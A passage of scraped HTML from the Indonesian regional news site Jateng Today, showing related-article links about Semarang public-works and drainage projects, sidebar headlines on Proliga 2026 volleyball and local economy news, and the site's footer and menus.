<article class="entry-tpl-grid entry-tpl-grid-m post-49743 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-dpu-kota-semarang tag-penanganan-banjir-dan-rob tag-proyek-ditunda-gara-gara-covid tag-refocusing-anggaran tag-sejumlah-megaproyek-di-semarang-tak-kunjung-terealisasi">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/banyak-proyek-di-semarang-ditunda-bakal-dikerjakan-2021" rel="bookmark">Banyak Proyek di Semarang Ditunda, Bakal Dikerjakan 2021</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2020-06-15T19:25:55+07:00">15 Juni 2020, 7:25 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-31765 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-ancaman-banjir-semarang tag-banjir-semarang tag-dpu-kota-semarang tag-pemkot-semarang tag-proyek-drainase-kota-semarang">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah" class="entry-category entry-category-item-16">Berita</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/dpu-kota-semarang-targetkan-perbaikan-drainase-selesai-sebelum-2020" rel="bookmark">DPU Kota Semarang Targetkan Perbaikan Drainase Selesai Sebelum 2020</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2019-12-15T17:35:42+07:00">15 Desember 2019, 5:35 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-90325 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-ancaman-banjir-semarang tag-banjir-semarang tag-dpu-kota-semarang tag-pemkot-semarang tag-proyek-drainase-kota-semarang">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah" class="entry-category entry-category-item-16">Berita</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/dpu-kota-semarang-targetkan-perbaikan-drainase-selesai-sebelum-2020-2" rel="bookmark">DPU Kota Semarang Targetkan Perbaikan Drainase Selesai Sebelum 2020</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2019-12-15T17:35:42+07:00">15 Desember 2019, 5:35 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-23049 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-dpu-kota-semarang tag-infrastruktur-mudik-semarang tag-perbaikan-jalan-semarang">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/sambut-arus-mudik-dpu-akui-jalan-pantura-semarang-rusak" rel="bookmark">Sambut Arus Mudik, DPU Akui Jalan Pantura Semarang Rusak</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2019-05-22T22:24:06+07:00">22 Mei 2019, 10:24 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-20675 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-air-mancur-menari-semarang tag-dpu-kota-semarang tag-headline tag-kawasan-banjir-kanal-barat-semarang tag-pemkot-semarang tag-semarang-bridge-fountain tag-semarang-bridge-fountain-gagal-menyala tag-wisata-malam-semarang tag-wisata-semarang">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/semarang-bridge-fountain-berbiaya-rp-17-m-gagal-menyala-pengunjung-kecewa" rel="bookmark">Semarang Bridge Fountain Berbiaya Rp 17 M Gagal Menyala, Pengunjung Kecewa</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2019-03-09T16:31:39+07:00">9 Maret 2019, 4:31 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/proyek-jalan-tembus-unnes-undip-tertunda-begini-penjelasan-dpu"/>

	
			<meta itemprop="dateModified"
		      content="2022-01-03T05:50:24"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140871 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-jakarta-electric-pln tag-voli-putri-indonesia">
	<div class="entry-featured-media " ><a title="Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1" class="g1-frame" href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-561x315.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-531x298.jpg 531w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702.jpg 600w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1" rel="bookmark">Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/redaksijatengtoday" title="Posts by Redaksi Jateng Today" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Redaksi Jateng Today</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-24T22:05:46+07:00">24 Januari 2026, 10:05 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140867 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bajaj tag-maxride tag-solo">
	<div class="entry-featured-media " ><a title="Bajaj Maxride Tegaskan Komitmen Layani Warga Solo, Hadirkan Transportasi Inklusif" class="g1-frame" href="https://jatengtoday.com/bajaj-maxride-tegaskan-komitmen-layani-warga-solo-hadirkan-transportasi-inklusif"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bajaj-maxride-tegaskan-komitmen-layani-warga-solo-hadirkan-transportasi-inklusif" rel="bookmark">Bajaj Maxride Tegaskan Komitmen Layani Warga Solo, Hadirkan Transportasi Inklusif</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140863 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-pertamina-enduro tag-jakarta-popsivo-polwan tag-megawati-hangestri tag-pertamina-enduro-vs-popsivo-polwan tag-proliga-2026">
	<div class="entry-featured-media " ><a title="Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan" class="g1-frame" href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan" rel="bookmark">Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140857 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ana-bjelica tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-medan-falcons tag-proliga-2026 tag-salsabila-dara">
	<div class="entry-featured-media " ><a title="Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026" class="g1-frame" href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026" rel="bookmark">Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140854 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anastasia-guerra tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-pertamina-enduro tag-kejutan-proliga-2026 tag-megawati-hangestri tag-proliga-2026 tag-sonaly-cidrao">
	<div class="entry-featured-media " ><a title="Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2" class="g1-frame" href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2" rel="bookmark">Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140851 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor" class="g1-frame" href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor" rel="bookmark">Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140871 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-jakarta-electric-pln tag-voli-putri-indonesia">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1" rel="bookmark">Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-24T22:05:46+07:00">24 Januari 2026, 10:05 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140867 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bajaj tag-maxride tag-solo">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bajaj-maxride-tegaskan-komitmen-layani-warga-solo-hadirkan-transportasi-inklusif" rel="bookmark">Bajaj Maxride Tegaskan Komitmen Layani Warga Solo, Hadirkan Transportasi Inklusif</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-24T13:25:00+07:00">24 Januari 2026, 1:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140863 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-pertamina-enduro tag-jakarta-popsivo-polwan tag-megawati-hangestri tag-pertamina-enduro-vs-popsivo-polwan tag-proliga-2026">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan" rel="bookmark">Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-23T23:50:41+07:00">23 Januari 2026, 11:50 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140857 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ana-bjelica tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-medan-falcons tag-proliga-2026 tag-salsabila-dara">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026" rel="bookmark">Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-23T21:02:21+07:00">23 Januari 2026, 9:02 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140854 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anastasia-guerra tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-pertamina-enduro tag-kejutan-proliga-2026 tag-megawati-hangestri tag-proliga-2026 tag-sonaly-cidrao">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2" rel="bookmark">Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T23:31:35+07:00">22 Januari 2026, 11:31 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140851 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor" rel="bookmark">Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T17:25:24+07:00">22 Januari 2026, 5:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
